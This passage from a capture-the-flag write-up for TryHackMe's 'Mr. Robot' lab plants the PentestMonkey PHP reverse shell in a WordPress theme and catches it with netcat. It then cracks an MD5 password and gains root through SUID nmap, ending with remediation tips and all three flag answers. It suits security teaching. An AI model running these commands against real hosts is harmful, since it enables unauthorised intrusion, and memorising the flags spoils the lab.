
- Under the active theme templates (usually Twenty Fifteen), locate the 404 Template (
404.php).

-
We will replace the default
404.phptemplate with a custom PHP reverse shell script. We can use the widely trusted PentestMonkey PHP Reverse Shell. -
Download the script and update the configuration variables (
$ipand$port) to point to your Kali Linux machine's local IP address (assigned to yourtun0interface) and a port of your choice (e.g.,1234):$ip = '10.10.x.x'; // Replace with your local Kali tun0 IP $port = 1234; // Your local listening port -
Copy the updated code and paste it entirely into the WordPress editor, overwriting the original content of
404.php. Click Update File to save the changes.
Important: Ensure you retrieve your precise local IP from the
tun0interface using theip aorifconfigcommand in Kali before setting up the payload.
Setting Up a Netcat Listener
Before triggering our payload, we must set up a local port listener on our Kali machine to catch the incoming connection:
nc -nlvp 1234Triggering the Reverse Shell
To execute our injected PHP code, we trigger a 404 page by navigating to a non-existent page or directly calling the modified template URL:
curl -s http://<TARGET_IP>/wp-content/themes/twentyfifteen/404.phpAlternatively, simply visiting http://<TARGET_IP>/doesnotexist in the browser will trigger the template. Looking back at our terminal, the Netcat listener successfully catches the connection, providing us with a shell:

Phase 6: Local Enumeration & User Escalation
Our reverse shell yields a connection, but it is highly limited. Checking our current privileges tells us we are running as a low-privilege service account:
$ whoami
daemon
Stabilizing the Shell (TTY Spawning)
Standard reverse shells caught via Netcat are simple "dumb" shells lacking basic features like command history, tab-completion, or job control, and running commands like su or sudo will fail. We check if Python is installed on the host to spawn a fully interactive TTY shell:
$ which python
/usr/bin/python
Since Python is available, we spawn an interactive bash session using the pty module:
python -c 'import pty; pty.spawn("/bin/bash")'This upgrades our session to a fully interactive TTY shell, allowing us to execute more complex system commands.
Investigating the Home Directory
We list the contents of the /home directory to find valid system users:
ls -la /home
# Output shows a user named 'robot'
Inspecting the /home/robot directory reveals two critical files:
$ ls -l /home/robot
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
We see that key-2-of-3.txt contains our second flag, but it has strict read-only permissions (-r--------) and is owned exclusively by the robot user. However, the second file password.raw-md5 is world-readable:
$ cat /home/robot/password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
This gives us the MD5 password hash for the user robot.
Cracking the MD5 Password Hash
The hash c3fcd3d76192e4007dfb496cca67e13b is an unsalted MD5 representation of the password. Because MD5 is cryptographically weak, we can easily reverse or crack this hash. We can use an online MD5 database lookup (like Gromweb or CrackStation) or crack it locally using Hashcat or John the Ripper:
john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt hash.txtThe hash decodes to the following plaintext value:
abcdefghijklmnopqrstuvwxyz
- Username:
robot - Password:
abcdefghijklmnopqrstuvwxyz
Switching to the Robot User
Now, we can escalate our privileges locally from the low-privilege daemon user to the robot user by authenticating with our newly cracked credentials:
$ su - robot
Password: abcdefghijklmnopqrstuvwxyz
robot@mercury:~$ whoami
robot
Retrieving Key #2
With our new user privileges, we can now read the second flag:
robot@mercury:~$ cat /home/robot/key-2-of-3.txt
822c73956184f694993bede3eb39f959
Key #2 Secured: 822c73956184f694993bede3eb39f959
Phase 7: Root Privilege Escalation
With two out of three keys secured, our final objective is to escalate our privileges to root and retrieve the third key, which is usually stored in the /root directory.
Checking Sudo Privileges
First, we check if the robot user has any administrative permissions via sudo:
robot@mercury:~$ sudo -l
[sudo] password for robot: abcdefghijklmnopqrstuvwxyz
Sorry, user robot may not run sudo on linux.
The user is not part of the sudoers group. Therefore, we must find an alternative privilege escalation vector.
Identifying SUID Binaries
A common vector for local privilege escalation on Linux is exploiting misconfigured binaries with the SUID (Set Owner User ID) bit set. When a binary with the SUID bit is run, it executes with the permissions of the file's owner (in this case, root) rather than the user running it.
We search the entire filesystem for SUID binaries owned by root:
find / -user root -perm -4000 -print 2>/dev/nullOutput
/bin/ping
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/local/bin/nmap
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
The listing shows a highly unusual entry: /usr/local/bin/nmap.
Exploiting SUID Nmap (Interactive Mode)
We verify the permissions and version of the Nmap binary:
$ ls -l /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
The s in the owner's permission block (-rwsr-xr-x) confirms the SUID bit is set, and it is owned by root. Next, we inspect the version of Nmap:
$ /usr/local/bin/nmap --version
nmap version 3.81 ( http://www.insecure.org/nmap/ )
Nmap is running version 3.81. Older versions of Nmap (specifically releases between versions 2.02 and 5.21) contain an interactive mode intended to allow users to run commands and execute scripts in a interactive environment. Because the binary runs with root-level privileges due to the SUID configuration, launching a shell from the interactive console escalates our session directly to root.
-
Launch Nmap in interactive mode:
/usr/local/bin/nmap --interactive -
Inside the interactive prompt, we spawn an escaping shell using the exclamation mark
!prefix:nmap> !sh -
Verify our new privileges:
# whoami
root
We have successfully bypassed all system restrictions and are now running with full administrative root privileges.
Retrieving Key #3
We navigate to the /root directory and check for the final flag:
# ls -la /root
total 28
drwx------  3 root root 4096 Nov 13  2015 .
drwxr-xr-x 22 root root 4096 Nov 13  2015 ..
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
We read the contents of the final text file:
# cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Key #3 Secured: 04787ddef27c3dee1ee161b21670b4e4
Conclusion & Security Recommendations
The TryHackMe Mr. Robot CTF is an excellent showcase of multi-stage system exploitation. It illustrates how simple, minor vulnerabilities and misconfigurations—such as an exposed base64 string, bad password hashing, outdated software, and SUID permissions—can cascade into a complete server takeover.
Remediation Guidelines
- Clean Web Root and Permissions: Sensitive files (like
.dicwordlists or custom text files) should never be accessible from the public-facing web root. The/robots.txtconfiguration should not disclose active system assets or credentials. - Decommission Obsolete CMS Versions: Outdated software packages like WordPress 4.3.1 are extremely vulnerable. Upgrade all web applications, plug-ins, and core CMS systems to their latest stable patches.
- Audit SUID Configurations: Regularly scan systems for SUID/SGID binaries. Do not configure powerful execution utilities like Nmap, compilers, or text editors with SUID permissions. If root execution is required for specific tasks, strictly control permissions through carefully crafted rules in
/etc/sudoers. - Implement Robust Password Policies: Avoid plain-text references to credentials or standard MD5 hashing schemes. Protect all credentials with strong, salted, and modern hashing algorithms (e.g., bcrypt, Argon2).
Retrospective Flag Ledger
Here is the final list of keys retrieved throughout the compromise:
| Question / Key Location | Retrieved Hash |
|---|---|
Key #1 (from /robots.txt / web server root) | 073403c8a58a1f80d943455fb30724b9 |
Key #2 (from /home/robot/key-2-of-3.txt) | 822c73956184f694993bede3eb39f959 |
Key #3 (from /root/key-3-of-3.txt) | 04787ddef27c3dee1ee161b21670b4e4 |
This walkthrough is intended for educational purposes and to demonstrate the importance of secure systems configuration, robust access controls, and proactive patch management.